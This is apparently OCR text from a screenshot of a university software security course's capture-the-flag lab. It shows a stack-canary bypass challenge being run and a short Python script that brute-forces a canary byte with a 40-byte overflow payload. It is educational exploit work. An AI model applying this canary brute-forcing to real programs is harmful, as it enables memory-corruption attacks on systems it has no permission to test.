 CTFd
UB CSE 410/518 Software Securi
libc-start.c - csu/libc-start.c - Gli
Faculty Technology Guide - UBIT
Not secure
cse410.cacti.academy/terminal
UB Links
CTFd
Terminal
Grades
Users
Scoreboard
Challenges
Notifications
Profile
Settings
ctf@bufferoverflow_bypassCanary_32:/$
ctf@bufferoverflow_bypassCanary_32:/$
ctf@bufferoverflow_bypassCanary_32:/$ ./bufferoverflow_bypassCanary_32
Parent pid: 61
Child pid: 62
Child reads 6 bytes. Guessed canary is 0.
I pity the fool!
Parent pid: 61
Child pid: 63
Child reads 70 bytes. Guessed canary is 73737373.
*** stack smashing detected ***: terminated
Parent pid: 61
Child pid: 65
File Edit Options Buffers Tools Python Help
def main():
    for c1 in range(0, 255):
        while path.exists("exploit"):
            time.sleep(1)
        f = open('exploit', 'w')
        f.write(b'A'*40 + struct.pack("B", c1))
        f.close()
if __name__== "__main__":
    main()
-UU-:----F1  e.py           Bot L15    (Python ElDoc) -----------------------------
Warning (initialization): Unable to create `user-emacs-directory' (~/.emacs.d/).
Any data that would normally be written there may be lost!
If you never want to see this message again,
customize the variable `user-emacs-directory-warning'.
-UUU:%*--F1  *Warnings*     All L5     (Special) ----------------------------------
[0] 0:emacs*
"bufferoverflow_bypass" 22:34 16-Oct-23
Type here to search
box
EDIT
ENG
6:34 PM
10/16/2023